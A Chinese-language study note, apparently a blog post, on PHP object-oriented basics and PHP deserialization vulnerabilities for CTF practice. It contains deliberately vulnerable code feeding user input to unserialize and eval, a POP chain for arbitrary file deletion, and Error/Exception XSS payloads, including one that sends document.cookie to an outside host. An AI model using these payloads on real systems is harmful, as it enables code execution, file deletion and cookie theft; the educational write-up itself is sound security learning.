PHP反序列化的学习总结,还有实践总结嗷QWQ
--------------------------------TWe1v3
1
2
3
4
5
6
7
8
9
10
11
<?php var $name = '手机' ; function getName ( return $this ->name; } }
在类中定义的变量称之为属性,通常属性跟数据库中的字段有一定的关联,因此也可以称作“字段”。属性声明是由关键字 public,protected 或者 private 开头,后面跟一个普通的变量声明来组成。属性的变量可以设置初始化的默认值,默认值必须是常量。
访问控制的关键字代表的意义为:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
public :公开的 protected :受保护的 private :私有的class Car 默认都为public ,外部可以访问。一般通过->对象操作符来访问对象的属性或者方法,对于静态属性则使用::双冒号进行访问。当在类成员方法内部调用的时候,可以使用$this 伪变量调用当前对象的属性。 $car = new Car ();echo $car ->name; 受保护的属性与私有属性不允许外部调用,在类的成员方法内部是可以调用的。 class Car private $price = '1000' ; public function getPrice (return $this ->price;
方法就是在类中的function,很多时候我们分不清方法与函数有什么差别,在面向过程的程序设计中function叫做函数,在面向对象中function则被称之为方法。
同属性一样,类的方法也具有public,protected 以及 private 的访问控制。
访问控制的关键字代表的意义为:
可以这样定义方法:
1
2
3
4
5
class Car public function getName (return '汽车' ; }}$car = new Car ();echo $car ->getName ();使用关键字static 修饰的,称之为静态方法,静态方法不需要实例化对象,可以通过类名直接调用,操作符为双冒号::。 class Car public static function getName (return '汽车' ; }}echo Car ::getName ();
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 PHP5可以在类中使用__construct ()定义一个构造函数,具有构造函数的类,会在每次对象创建的时候调用该函数,因此常用来在对象创建的时候进行一些初始化工作。 class Car function __construct (print "构造函数被调用\n" ; }}$car = new Car (); 在子类中如果定义了__construct则不会调用父类的__construct,如果需要同时调用父类的构造函数,需要使用parent ::__construct ()显式的调用。 class Car function __construct (print "父类构造函数被调用\n" ; }}class Truck extends Car function __construct ( { print "子类构造函数被调用\n" ; parent ::__construct (); }}$car = new Truck ();同样,PHP5支持析构函数,使用__destruct ()进行定义,析构函数指的是当某个对象的所有引用被删除,或者对象被显式的销毁时会执行的函数。 class Car function __construct (print "构造函数被调用 \n" ; } function __destruct ( { print "析构函数被调用 \n" ; }}$car = new Car ();
当PHP代码执行完毕以后,会自动回收与销毁对象,因此一般情况下不需要显式的去销毁对象。
静态属性与方法可以在不实例化类的情况下调用,直接使用类名::方法名的方式进行调用。静态属性不允许对象使用->操作符调用。
1
2
3
4
5
6
7
8
9
class Car private static $speed = 10 ; public static function getSpeed (return self ::$speed ; }}echo Car ::getSpeed (); 静态方法也可以通过变量来进行动态调用 $func = 'getSpeed' ;$className = 'Car' ;echo $className ::$func ();
静态方法中,$this伪变量不允许使用。可以使用self,parent,static在内部调用静态方法与属性。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
class Car private static $speed = 10 ; public static function getSpeed ( return self ::$speed ; } public static function speedUp ( return self ::$speed +=10 ; } }class BigCar extends Car public static function start ( parent ::speedUp (); } } BigCar ::start ();echo BigCar ::getSpeed ();
访问控制通过关键字public,protected和private来实现。被定义为公有的类成员可以在任何地方被访问。被定义为受保护的类成员则可以被其自身以及其子类和父类访问。被定义为私有的类成员则只能被其定义所在的类访问。
类属性必须定义为公有、受保护、私有之一。为兼容PHP5以前的版本,如果采用 var 定义,则被视为公有。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
class Car $speed = 10 ; public $name ; 类中的方法可以被定义为公有、私有或受保护。如果没有设置这些关键字,则该方法默认为公有 class Car function turnLeft ( } } 如果构造函数定义成了私有方法,则不允许直接实例化对象了,这时候一般通过静态方法进行实例化,在设计模式中会经常使用这样的方法来控制对象的创建,比如单例模式只允许有一个全局唯一的对象。 class Car private function __construct ( echo 'object create' ; } private static $_object = null ; public static function getInstance ( if (empty (self ::$_object )) { self ::$_object = new Car (); } return self ::$_object ; } }
继承是面向对象程序设计中常用的一个特性,汽车是一个比较大的类,我们也可以称之为基类,除此之外,汽车还分为卡车、轿车、东风、宝马等,因为这些子类具有很多相同的属性和方法,可以采用继承汽车类来共享这些属性与方法,实现代码的复用。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
class Car public $speed = 0 ; public function speedUp ( $this ->speed += 10 ; return $this ->speed; } } public function speedUp ( $this ->speed = parent ::speedUp () + 50 ; } }
PHP中的重载指的是动态的创建属性与方法,是通过魔术方法来实现的。属性的重载通过__set,__get,__isset,__unset来分别实现对不存在属性的赋值、读取、判断属性是否设置、销毁属性。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
class Car private $ary = array (); public function __set ($key , $val $this ->ary[$key ] = $val ; } public function __get ($key if (isset ($this ->ary[$key ])) { return $this ->ary[$key ]; } return null ; } public function __isset ($key if (isset ($this ->ary[$key ])) { return true ; } return false ; } public function __unset ($key unset ($this ->ary[$key ]); } }$car = new Car ();$car ->name = '汽车' ; 方法的重载通过__call来实现,当调用不存在的方法的时候,将会转为参数调用__call方法,当调用不存在的静态方法时会使用__callStatic重载。 class Car public $speed = 0 ; public function __call ($name , $args if ($name == 'speedUp' ) { $this ->speed += 10 ; } } }$car = new Car ();$car ->speedUp ();
,当同一个类的两个实例的所有属性都相等时,可以使用比较运算符进行判断,当需要判断两个变量是否为同一个对象的引用时,可以使用全等运算符 =进行判断。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
class Car $a = new Car ();$b = new Car ();if ($a == $b ) echo '==' ; 对象复制,在一些特殊情况下,可以通过关键字clone 来复制一个对象,这时__clone方法会被调用,通过这个魔术方法来设置属性的值。 class Car public $name = 'car' ; public function __clone ( $obj = new Car (); $obj ->name = $this ->name; } }$a = new Car ();$a ->name = 'new car' ;$b = clone $a ; var_dump ($b );对象序列化,可以通过serialize方法将对象序列化为字符串,用于存储或者传递数据,然后在需要的时候通过unserialize将字符串反序列化成对象进行使用 class Car public $name = 'car' ; }$a = new Car ();$str = serialize ($a ); ';$b = unserialize($str); //反序列化为对象var_dump($b);
类的实体化结果是对象,而对象的抽象就是类。在开发过程中,我们通常都是先抽象(幻想)出一个类,再用该类去创建对象(实现幻想的内容)。在程序中,直接使用的是我们(实现幻想)的对象,而不是抽象(幻想)的类。
public表示全局,类内部和外部子类都可以访问;
private表示私有的,只有本类内部可以使用;
protected表示受保护的,只有本类或子类或父类中可以访问;

PHP json_encode() 用于对变量进行 JSON 编码,该函数如果执行成功返回 JSON 数据,否则返回 FALSE 。
1 string json_encode ($value [,$options = 0 ])
value : 要编码的值。该函数只对 UTF-8 编码的数据有效。
options :由以下常量组成的二进制掩码 JSON_HEX_QUOT, JSON_HEX_TAG, JSON_HEX_AMP, JSON_HEX_APOS, JSON_NUMERIC_CHECK, JSON_PRETTY_PRINT, JSON_UNESCAPED_SLASHES, JSON_FORCE_OBJECT, JSON_PRESERVE_ZERO_FRACTION, JSON_UNESCAPED_UNICODE, JSON_PARTIAL_OUTPUT_ON_ERROR。
要注意的是 JSON_UNESCAPED_UNICODE 选项,如果我们不希望中文被编码,可以添加该选项。
serialize() 函数用于序列化对象或数组,并返回一个字符串。
serialize() 函数序列化对象后,可以很方便的将它传递给其他需要它的地方,且其类型和结构不会改变。
1 string serialize (mixer $value )
unserialize() 函数用于将通过 serialize() 函数序列化后的对象或数组进行反序列化,并返回原始的对象结构。
PHP 版本要求: PHP 4, PHP 5, PHP 7
1 mixed unserialize (string $str )
参数说明:
$str:序列化后的字符串。
为啥会产生这个漏洞呢?
首先,我们先来了解一下什么是魔术方法!

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
__construct ()当一个对象创建时被调用__destruct ()当一个对象销毁时被调用__toString ()当一个对象被当作一个字符串使用__invoke ()当尝试以调用函数的方式调用一个对象时,__invoke () 方法会被自动调用。__sleep () 在对象在被序列化unserialize ()之前运行__wakeup将在序列化serialize ()之后立即被调用 __call 在对象中调用一个不可访问方法时调用。(必须满足两个参数) __get 获得一个类的成员变量时调用;在程序运行过程中,通过它可以在对象的外部获取私有成员属性的值 __callStatic () 在静态上下文中调用不可访问的方法时触发 __set () 用于将数据写入不可访问的属性__isset () 在不可访问的属性上调用isset ()或empty ()触发__unset () 在不可访问的属性上使用unset ()时触发
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
<?php highlight_file (__FILE__ );class Hource public $name ; private $size = 114 ; public $value ; public function __construct ( $this ->say (); } public function __call ($f ,$f1 echo "(s)(e)(r)(i)(a)(l)(i)(z)(e)(!)" ."<br/>" ; } public function say ( echo "Do_you_know_unserialize_?" ."<br/>" ; } public function __get ($name if ($name =="size" ){ if ($this ->size>100 ){ return $this ->size-4 ; } else { return $this ->name; } } } public function __tostring ( return "__toString tigger" ."<br/>" ; } public function __invoke ( echo "This is __invoke" ."<br/>" ; } public function __destruct ( echo "Do_you_know_serialize_?" ."<br/>" ; } } $a = new Hource ();$a ->say ();$a ->run ();$a ();echo $a ;echo $a ->age;
这里就算给出了Demo,同样不好理解怎么就是反序列化漏洞了?
这里我们来用__wokeup()来做一个漏洞演示:

首先来看一下反序列化实例:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php show_source (__FILE__ );class test public $a = "TWe1v3" ; public $b = "SCR" ; } $test1 = new test ();$test2 = serialize ($test1 );print_r ($test2 );?>
接下来就是漏洞实例:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?php show_source (__FILE__ );class test public $a = "TWe1v3" ; function __wakeup ( { eval ($this ->a); } } $test1 = $_GET ['string' ];$test2 = unserialize ($test1 );print_r ($test2 );?>
代码审计:
01.可控参数是GET型string参数
02.后端接收参数后进行反序列化操作
03.test类中存在__wakeup魔术方法,操作是eval($id)

构建POC:

1
2
3
4
5
6
7
8
9
10
11
12
13
<?php show_source (__FILE__ );class test public $a = "phpinfo();" ;function __wakeup (eval ($this ->a);} } $test1 = new test ();$test2 = serialize ($test1 );echo $test2 ;?>
直接使用链子:O:4:“test”:1:{s:1:“a”;s:10:“phpinfo();”;}
到此,反序列化的产生原因我不言而喻了吧!
通过用户可控的反序列化操作,其中可触发的魔术方法为出发点,在魔术方法中的函数在其他类中存在同名函数,或通过传递,关联等可以调用的其他执行敏感操作的函数,然后传递参数执行敏感操作,即
用户可控反序列化→魔术方法→魔术方法中调用的其他函数→同名函数或通过传递可调用的函数→敏感操作
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
<?php class Test1 protected $obj ; function __construct ( $this ->obj = new Test3 ; } function __toString ( if (isset ($this ->obj)) return $this ->obj->Delete (); } } class Test2 public $cache_file ; function Delete ( $file = “/var /www/html/cache/tmp/{$this ->cache_file}”; if (file_exists ($file )){ @unlink ($file ); } return 'I am a evil Delete function' ; } } class Test3 function Delete ( return 'I am a safe Delete function' ; } } $user_data = unserialize ($_GET ['data' ]); echo $user_data ; ?>
首先我们看最限制行的操作在最下面反序列化GET到的参数data,然后执行echo (user_data,这里如果)user_data是一个类实例化来的对象的话,就会触发对象中的__tostring()魔术方法
接着来单独分析每个类中的函数关系:
Test1
1
2
3
4
5
6
7
8
9
class Test1 protected $obj ; function __construct ( $this ->obj = new Test3 ; } function __toString ( if (isset ($this ->obj)) return $this ->obj->Delete (); } }
.1 首先声明了$obj变量
.2 类中有______construct()和__tostring()魔术方法,__construct()方法为(obj变量赋值为Test3类的实例化对象,__tostring()方法判断如果)obj变量存在则返回调用$obj对象中的Delete()函数
Test2:
1
2
3
4
5
6
7
8
9
10
class Test2 public $cache_file ; function Delete ( $file = “/var /www/html/cache/tmp/{$this ->cache_file}”; if (file_exists ($file )){ @unlink ($file ); } return 'I am a evil Delete function' ; } }
.1首先声明了$cache_file变量
.2 定义了Delete()函数,如果定义的$file变量中的文件存在,则删除此文件并返回提示内容
Test3:
1
2
3
4
5
class Test3 function Delete ( return 'I am a safe Delete function' ; } }
.1 定义了Delete()函数,次函数只返回一句话,没有敏感操作,为安全函数
POP链构造 首先出发点是Test1中的______tostring()魔术方法,其中调用了(this->obj中的Delete()函数,而)this->obj是在实例化对象是触发______construct方法,将this->obj作为实例化Test3类的对象,那么此时调用的就是Test3类中的Delete()函数,只返回一句提示,那么此时的执行流如下 `Test1类→__construct()→ this->obj=new Test3→__tostring()→Test3.Delete方法 不过在Test2类中也定义了和Test3中同名的函数Delete(),那么我们可以通过构造特定的反序列化参数来修改执行流,也就是构造我们的POP链,在反序列化后使用Test2类中的Delete()来执行敏感操作,让执行流如下 Test1类→__construct()→$this->obj=new Test2→__tostring()→Test2.Delete方法` 那么POP链的构造就是通过反序列化和echo来触发__tostring()魔术方法,并且此方法中调用Test2中的Delete()方法,造成任意文件删除的危害。
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php class Test1 protected $obj ; function __construct ( $this ->obj = new Test2 ; } } class Test2 public $cache_file = '../../../../test.php' ; } $evil = new Test1 (); echo urlencode (serialize ($evil )); ?>
其实,在CTF题目中,可以利用php原生类来进行XSS,反序列化,SSRF,XXE和读文件的思路
通过遍历看一下php的内置类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php $classes = get_declared_classes ();foreach ($classes as $class ) { $methods = get_class_methods ($class ); foreach ($methods as $method ) { if (in_array ($method , array ( '__destruct' , '__toString' , '__wakeup' , '__call' , '__callStatic' , '__get' , '__set' , '__isset' , '__unset' , '__invoke' , '__set_state' // 可以根据题目环境将指定的方法添加进来, 来遍历存在指定方法的原生类 ))) { print $class . '::' . $method . "\n" ; } } }
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
Exception ::__wakeup Exception ::__toString ErrorException ::__wakeup ErrorException ::__toString Error ::__wakeup Error ::__toString CompileError ::__wakeup CompileError ::__toString ParseError ::__wakeup ParseError ::__toString TypeError ::__wakeup TypeError ::__toString ArgumentCountError ::__wakeup ArgumentCountError ::__toString ArithmeticError ::__wakeup ArithmeticError ::__toString DivisionByZeroError ::__wakeup DivisionByZeroError ::__toString Generator ::__wakeup ClosedGeneratorException ::__wakeup ClosedGeneratorException ::__toString DateTime ::__wakeup DateTime ::__set_state DateTimeImmutable ::__wakeup DateTimeImmutable ::__set_state DateTimeZone ::__wakeup DateTimeZone ::__set_state DateInterval ::__wakeup DateInterval ::__set_state DatePeriod ::__wakeup DatePeriod ::__set_state JsonException ::__wakeup JsonException ::__toString LogicException ::__wakeup LogicException ::__toString BadFunctionCallException ::__wakeup BadFunctionCallException ::__toString BadMethodCallException ::__wakeup BadMethodCallException ::__toString DomainException ::__wakeup DomainException ::__toString InvalidArgumentException ::__wakeup InvalidArgumentException ::__toString LengthException ::__wakeup LengthException ::__toString OutOfRangeException ::__wakeup OutOfRangeException ::__toString RuntimeException ::__wakeup RuntimeException ::__toString OutOfBoundsException ::__wakeup OutOfBoundsException ::__toString OverflowException ::__wakeup OverflowException ::__toString RangeException ::__wakeup RangeException ::__toString UnderflowException ::__wakeup UnderflowException ::__toString UnexpectedValueException ::__wakeup UnexpectedValueException ::__toString CachingIterator ::__toString RecursiveCachingIterator ::__toString SplFileInfo ::__toString DirectoryIterator ::__toString FilesystemIterator ::__toString RecursiveDirectoryIterator ::__toString GlobIterator ::__toString SplFileObject ::__toString SplTempFileObject ::__toString SplFixedArray ::__wakeup ReflectionException ::__wakeup ReflectionException ::__toString ReflectionFunctionAbstract ::__toString ReflectionFunction ::__toString ReflectionParameter ::__toString ReflectionType ::__toString ReflectionNamedType ::__toString ReflectionMethod ::__toString ReflectionClass ::__toString ReflectionObject ::__toString ReflectionProperty ::__toString ReflectionClassConstant ::__toString ReflectionExtension ::__toString ReflectionZendExtension ::__toString AssertionError ::__wakeup AssertionError ::__toString DOMException ::__wakeup DOMException ::__toString PDOException ::__wakeup PDOException ::__toString PDO::__wakeup PDOStatement ::__wakeup SimpleXMLElement ::__toString SimpleXMLIterator ::__toString SoapClient ::__call SoapFault ::__toString SoapFault ::__wakeup CURLFile ::__wakeup mysqli_sql_exception::__wakeup mysqli_sql_exception::__toString PharException ::__wakeup PharException ::__toString Phar ::__destruct Phar ::__toString PharData ::__destruct PharData ::__toString PharFileInfo ::__destruct PharFileInfo ::__toString
只需要注意一些常用的内置类
1
2
3
4
5
6
7
Error Exception SoapClient DirectoryIterator FilesystemIterator SplFileObject SimpleXMLElement
使用条件:
Error类是php的一个内置类,用于自动自定义一个Error,在php7的环境下可能会造成一个xss漏洞,因为它内置有一个 __toString() 的方法,常用于PHP 反序列化中。如果有个POP链走到一半就走不通了,可以尝试利用这个来做一个xss,直接利用xss来打。其实我看到的还是有好一些cms会选择直接使用 echo <Object> 的写法,当 PHP 对象被当作一个字符串输出或使用时候(如echo的时候)会触发__toString 方法,这也是挖洞的一种思路。
测试例子:
本地放一个error.php
1
2
3
4
<?php $a = unserialize ($_GET ['cmd' ]);echo $a ;?>
这里可以看到是一个反序列化函数,但是没有让我们进行反序列化的类,这就遇到了一个反序列化但没有POP链的情况,所以只能找到PHP内置类来进行反序列化
poc:
1
2
3
4
5
<?php $a = new Error ("<script>alert('xss')</script>" );$b = serialize ($a );echo urlencode ($b ); ?>
直接可以弹出xss,触发了xss漏洞
原理是类似的
测试代码
1
2
3
4
<?php $a = unserialize ($_GET ['cmd' ]);echo $a ;?>
poc
1
2
3
4
5
<?php $a = new Exception ("<script>alert('xss')</script>" );$b = serialize ($a );echo urlencode ($b ); ?>
首先进入题目中,我们找到git泄露拿到源码
1
2
3
<?php $a = $_GET ['yds_is_so_beautiful' ];echo unserialize ($a );
这就是一个典型的反序列化函数,但是没有给出反序列化的类,我们无法构造pop链,只有利用php内置类来反序列化,加上一个echo,我们就可以利用Error内置类来XSS
payload
1
2
3
4
<?php $poc = new Exception ("<script>window.open('http://de28dfb3-f224-48d4-b579-f1ea61189930.node3.buuoj.cn/?'+document.cookie);</script>" );echo urlencode (serialize ($poc ));?>
一般xss的题都是在cookie理里,所以我们利用XSS把cookie带出来
1 /?yds_is_so_beautiful=O%3 A9%3 A%22 Exception %22 %3 A7%3 A%7 Bs%3 A10%3 A%22 %00 %2 A%00 message%22 %3 Bs%3 A109%3 A%22 %3 Cscript%3 Ewindow.open%28 %27 http%3 A%2 F%2 Fde28dfb3-f224-48 d4-b579-f1ea61189930.node3.buuoj.cn%2 F%3 F%27 %2 Bdocument.cookie%29 %3 B%3 C%2 Fscript%3 E%22 %3 Bs%3 A17%3 A%22 %00 Exception %00 string %22 %3 Bs%3 A0%3 A%22 %22 %3 Bs%3 A7%3 A%22 %00 %2 A%00 code%22 %3 Bi%3 A0%3 Bs%3 A7%3 A%22 %00 %2 A%00 file%22 %3 Bs%3 A18%3 A%22 %2 Fusercode%2 Ffile.php%22 %3 Bs%3 A7%3 A%22 %00 %2 A%00 line%22 %3 Bi%3 A2%3 Bs%3 A16%3 A%22 %00 Exception %00 trace%22 %3 Ba%3 A0%3 A%7 B%7 Ds%3 A19%3 A%22 %00 Exception %00 previous%22 %3 BN%3 B%7 D
然后flag就在cookie中
Error和Exception这两个PHP内置类,但对他们不限于 XSS,还可以通过巧妙的构造绕过md5()函数和sha1()函数的比较。
条件:php7.0.0
类介绍
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Error implements Throwable { protected string $message ; protected int $code ; protected string $file ; protected int $line ; public __construct ( string $message = "" , int $code = 0 , Throwable $previous = null ) final public getMessage ( ) : string final public getPrevious ( ) : Throwable final public getCode ( ) : mixed final public getFile ( ) : string final public getLine ( ) : int final public getTrace ( ) : array final public getTraceAsString ( ) : string public __toString ( ) : string final private __clone ( ) : void }
类属性:
message:错误消息内容
code:错误代码
file:抛出错误的文件名
line:抛出错误在该文件中的行数
类方法:
条件:php5
类摘要
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Exception { protected string $message ; protected int $code ; protected string $file ; protected int $line ; public __construct ( string $message = "" , int $code = 0 , Throwable $previous = null ) final public getMessage ( ) : string final public getPrevious ( ) : Throwable final public getCode ( ) : mixed final public getFile ( ) : string final public getLine ( ) : int final public getTrace ( ) : array final public getTraceAsString ( ) : string public __toString ( ) : string final private __clone ( ) : void }
类属性:
message:异常消息内容
code:异常代码
file:抛出异常的文件名
line:抛出异常在该文件中的行号
类方法:
在Error和Exception这两个PHP原生类中内只有 __toString 方法,这个方法用于将异常或错误对象转换为字符串。
看看触发Error的__toString方法
测试代码
1
2
3
4
5
6
7
<?php $a = new Error ("payload" ,1 );echo $a ;输出 Error : payload in /usercode/file.php:2 Stack trace:
发现这将会以字符串的形式输出当前报错,包含当前的错误信息(”payload”)以及当前报错的行号(”2”),而传入 Error("payload",1) 中的错误代码“1”则没有输出出来。
下一个例子:
1
2
3
4
5
<?php $a = new Error ("payload" ,1 );$b = new Error ("payload" ,2 );echo $a ;echo "\r\n\r\n" ;echo $b ;
输出
1
2
3
4
5
6
7
Error : payload in /usercode/file.php:2 Stack trace: Error : payload in /usercode/file.php:2 Stack trace:
$a 和 $b 这两个错误对象本身是不同的,但是 __toString 方法返回的结果是相同的
利用Error和Exception类的这一点可以绕过在PHP类中的哈希比较
还是一样的,给出源码,就代码审计
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
